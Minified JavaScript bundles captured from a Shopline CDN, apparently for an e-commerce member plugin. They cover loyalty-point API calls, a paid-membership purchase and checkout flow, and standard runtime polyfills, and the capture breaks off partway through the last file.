

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/usePoint-chunk-17c706b0.js
body_size: 852
content:
import{K as n,T as y,F as M}from"./index-ded8c5db.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-88cbdb79.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useBuyNow-chunk-bd973346.js
body_size: 4287
content:
import{p as _,T as U,n as q,az as D,P as O,r as L,F as Y,ao as B}from"./index-ded8c5db.js";import{t as i,v as nt,x as F,o,s as it,aK as W,af as K,E as st,P as G,ab as at,ag as dt,aL as ct,G as $,D as P}from"./App-chunk-88cbdb79.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-03fee2af.js";import{P as j,g as pt}from"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import{B as mt}from"./index-chunk-e458445c.js";import{P as J}from"./index-chunk-87dfd7d6.js";import{S as ft,j as bt}from"./jquery-chunk-9f58a2dc.js";import{I as gt}from"./index-chunk-b47c623d.js";import{u as ht}from"./useCustomUrl-chunk-dd0bfc11.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=_(!0),{tr:d}=F(),u=U(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(j,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(j,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return q(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(Pt,{children:t.skuName}),o(_t,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,vt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,Bt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,qt=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${Bt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
`;const Ut=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=_(!0),[r,v]=_(null),[C,e]=_(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=U(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>v(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});q(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),q(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(qt,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(vt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(Ut,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=_(!1),n=at(),{tr:p}=F(),[d,u]=_(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=Y(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=Y(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),B.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return B.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{B.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),v=U(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?P.MEMBER_CENTER_AUTO_RENEW_BUY:P.HOME_AUTO_RENEW_BUY):$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:v,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/bootstrap-chunk-20fc6721.js
body_size: 27659
content:
import{A as ve,c as dr,P as fr,l as oe,e as P,s as Rt,a as ne,y as le,h as rn,d as ge,b as J,f as Nt,r as nn,g as on,B as zt,i as an,j as It,D as ln,k as Dt,_ as Le,S as sn}from"./index-cad1807f.js";import{g as pr,c as un,_ as cn,a as Ht,b as dn,d as fn,e as Me,f as pn,h as re,i as Ie,W as he,P as hn,u as vn,j as yn,k as mn,t as $t,B as gn,w as xe,L as ht,s as bn,l as Sn}from"./useCssVars-chunk-c9de277a.js";import{Q as wn}from"./index-chunk-7e33fcee.js";var _n={exports:{}};(function(r){var e=function(n){var i=Object.prototype,t=i.hasOwnProperty,a=Object.defineProperty||function(c,d,f){c[d]=f.value},o,l=typeof Symbol=="function"?Symbol:{},s=l.iterator||"@@iterator",h=l.asyncIterator||"@@asyncIterator",p=l.toStringTag||"@@toStringTag";function u(c,d,f){return Object.defineProperty(c,d,{value:f,enumerable:!0,configurable:!0,writable:!0}),c[d]}try{u({},"")}catch(c){u=function(d,f,S){return d[f]=S}}function E(c,d,f,S){var m=d&&d.prototype instanceof x?d:x,z=Object.create(m.prototype),G=new q(S||[]);return a(z,"_invoke",{value:M(c,f,G)}),z}n.wrap=E;function w(c,d,f){try{return{type:"normal",arg:c.call(d,f)}}catch(S){return{type:"throw",arg:S}}}var y="suspendedStart",T="suspendedYield",C="executing",R="completed",v={};function x(){}function I(){}function N(){}var j={};u(j,s,function(){return this});var A=Object.getPrototypeOf,F=A&&A(A(K([])));F&&F!==i&&t.call(F,s)&&(j=F);var g=N.prototype=x.prototype=Object.create(j);I.prototype=N,a(g,"constructor",{value:N,configurable:!0}),a(N,"constructor",{value:I,configurable:!0}),I.displayName=u(N,p,"GeneratorFunction");function _(c){["next","throw","return"].forEach(function(d){u(c,d,function(f){return this._invoke(d,f)})})}n.isGeneratorFunction=function(c){var d=typeof c=="function"&&c.constructor;return d?d===I||(d.displayName||d.name)==="GeneratorFunction":!1},n.mark=function(c){return Object.setPrototypeOf?Object.setPrototypeOf(c,N):(c.__proto__=N,u(c,p,"GeneratorFunction")),c.prototype=Object.create(g),c},n.awrap=function(c){return{__await:c}};function O(c,d){function f(z,G,Q,W){var X=w(c[z],c,G);if(X.type==="throw")W(X.arg);else{var se=X.arg,ue=se.value;return ue&&typeof ue=="object"&&t.call(ue,"__await")?d.resolve(ue.__await).then(function(ae){f("next",ae,Q,W)},function(ae){f("throw",ae,Q,W)}):d.resolve(ue).then(function(ae){se.value=ae,Q(se)},function(ae){return f("throw",ae,Q,W)})}}var S;function m(z,G){function Q(){return new d(function(W,X){f(z,G,W,X)})}return S=S?S.then(Q,Q):Q()}a(this,"_invoke",{value:m})}_(O.prototype),u(O.prototype,h,function(){return this}),n.AsyncIterator=O,n.async=function(c,d,f,S,m){m===void 0&&(m=Promise);var z=new O(E(c,d,f,S),m);return n.isGeneratorFunction(d)?z:z.next().then(function(G){return G.done?G.value:z.next()})};function M(c,d,f){var S=y;return function(z,G){if(S===C)throw new Error("Generator is already running");if(S===R){if(z==="throw")throw G;return Z()}for(f.method=z,f.arg=G;;){var Q=f.delegate;if(Q){var W=b(Q,f);if(W){if(W===v)continue;return W}}if(f.method==="next")f.sent=f._sent=f.arg;else if(f.method==="throw"){if(S===y)throw S=R,f.arg;f.dispatchException(f.arg)}else f.method==="return"&&f.abrupt("return",f.arg);S=C;var X=w(c,d,f);if(X.type==="normal"){if(S=f.done?R:T,X.arg===v)continue;return{value:X.arg,done:f.done}}else X.type==="throw"&&(S=R,f.method="throw",f.arg=X.arg)}}}function b(c,d){var f=d.method,S=c.iterator[f];if(S===o)return d.delegate=null,f==="throw"&&c.iterator.return&&(d.method="return",d.arg=o,b(c,d),d.method==="throw")||f!=="return"&&(d.method="throw",d.arg=new TypeError("The iterator does not provide a '"+f+"' method")),v;var m=w(S,c.iterator,d.arg);if(m.type==="throw")return d.method="throw",d.arg=m.arg,d.delegate=null,v;var z=m.arg;if(!z)return d.method="throw",d.arg=new TypeError("iterator result is not an object"),d.delegate=null,v;if(z.done)d[c.resultName]=z.value,d.next=c.nextLoc,d.method!=="return"&&(d.method="next",d.arg=o);else return z;return d.delegate=null,v}_(g),u(g,p,"Generator"),u(g,s,function(){return this}),u(g,"toString",function(){return"[object Generator]"});function L(c){var d={tryLoc:c[0]};1 in c&&(d.catchLoc=c[1]),2 in c&&(d.finallyLoc=c[2],d.afterLoc=c[3]),this.tryEntries.push(d)}function U(c){var d=c.completion||{};d.type="normal",delete d.arg,c.completion=d}function q(c){this.tryEntries=[{tryLoc:"root"}],c.forEach(L,this),this.reset(!0)}n.keys=function(c){var d=Object(c),f=[];for(var S in d)f.push(S);return f.reverse(),function m(){for(;f.length;){var z=f.pop();if(z in d)return m.value=z,m.done=!1,m}return m.done=!0,m}};function K(c){if(c){var d=c[s];if(d)return d.call(c);if(typeof c.next=="function")return c;if(!isNaN(c.length)){var f=-1,S=function m(){for(;++f<c.length;)if(t.call(c,f))return m.value=c[f],m.done=!1,m;return m.value=o,m.done=!0,m};return S.next=S}}return{next:Z}}n.values=K;function Z(){return{value:o,done:!0}}return q.prototype={constructor:q,reset:function(c){if(this.prev=0,this.next=0,this.sent=this._sent=o,this.done=!1,this.delegate=null,this.method="next",this.arg=o,this.tryEntries.forEach(U),!c)for(var d in this)d.charAt(0)==="t"&&t.call(this,d)&&!isNaN(+d.slice(1))&&(this[d]=o)},stop:function(){this.done=!0;var c=this.tryEntries[0],d=c.completion;if(d.type==="throw")throw d.arg;return this.rval},dispatchException:function(c){if(this.done)throw c;var d=this;function f(W,X){return z.type="throw",z.arg=c,d.next=W,X&&(d.method="next",d.arg=o),!!X}for(var S=this.tryEntries.length-1;S>=0;--S){var m=this.tryEntries[S],z=m.completion;if(m.tryLoc==="root")return f("end");if(m.tryLoc<=this.prev){var G=t.call(m,"catchLoc"),Q=t.call(m,"finallyLoc");if(G&&Q){if(this.prev<m.catchLoc)return f(m.catchLoc,!0);if(this.prev<m.finallyLoc)return f(m.finallyLoc)}else if(G){if(this.prev<m.catchLoc)return f(m.catchLoc,!0)}else if(Q){if(this.prev<m.finallyLoc)return f(m.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(c,d){for(var f=this.tryEntries.length-1;f>=0;--f){var S=this.tryEntries[f];if(S.tryLoc<=this.prev&&t.call(S,"finallyLoc")&&this.prev<S.finallyLoc){var m=S;break}}m&&(c==="break"||c==="continue")&&m.tryLoc<=d&&d<=m.finallyLoc&&(m=null);var z=m?m.completion:{};return z.type=c,z.arg=d,m?(this.method="next",this.next=m.finallyLoc,v):this.complete(z)},complete:function(c,d){if(c.type==="throw")throw c.arg;return c.type==="break"||c.type==="continue"?this.next=c.arg:c.type==="return"?(this.rval=this.arg=c.arg,this.method="return",this.next="end"):c.type==="normal"&&d&&(this.next=d),v},finish:function(c){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.finallyLoc===c)return this.complete(f.completion,f.afterLoc),U(f),v}},catch:function(c){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc===c){var S=f.completion;if(S.type==="throw"){var m=S.arg;U(f)}return m}}throw new Error("illegal catch attempt")},delegateYield:function(c,d,f){return this.delegate={iterator:K(c),resultName:d,nextLoc:f},this.method==="next"&&(this.arg=o),v}},n}(r.exports);try{regeneratorRuntime=e}catch(n){typeof globalThis=="object"?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}})(_n);const pe=pr(un);var hr=function(){if(typeof Map<"u")return Map;function r(e,n){var i=-1;return e.some(function(t,a){return t[0]===n?(i=a,!0):!1}),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(n){var i=r(this.__entries__,n),t=this.__entries__[i];return t&&t[1]},e.prototype.set=function(n,i){var t=r(this.__entries__,n);~t?this.__entries__[t][1]=i:this.__entries__.push([n,i])},e.prototype.delete=function(n){var i=this.__entries__,t=r(i,n);~t&&i.splice(t,1)},e.prototype.has=function(n){return!!~r(this.__entries__,n)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(n,i){i===void 0&&(i=null);for(var t=0,a=this.__entries__;t<a.length;t++){var o=a[t];n.call(i,o[1],o[0])}},e}()}(),vt=typeof window<"u"&&typeof document<"u"&&window.document===document,De=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),On=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(De):function(r){return setTimeout(function(){return r(Date.now())},1e3/60)}}(),Pn=2;function kn(r,e){var n=!1,i=!1,t=0;function a(){n&&(n=!1,r()),i&&l()}function o(){On(a)}function l(){var s=Date.now();if(n){if(s-t<Pn)return;i=!0}else n=!0,i=!1,setTimeout(o,e);t=s}return l}var Tn=20,En=["top","right","bottom","left","width","height","size","weight"],Cn=typeof MutationObserver<"u",Ln=function(){function r(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=kn(this.refresh.bind(this),Tn)}return r.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},r.prototype.removeObserver=function(e){var n=this.observers_,i=n.indexOf(e);~i&&n.splice(i,1),!n.length&&this.connected_&&this.disconnect_()},r.prototype.refresh=function(){var e=this.updateObservers_();e&&this.refresh()},r.prototype.updateObservers_=function(){var e=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return e.forEach(function(n){return n.broadcastActive()}),e.length>0},r.prototype.connect_=function(){!vt||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Cn?(this.mutationsObserver_=new 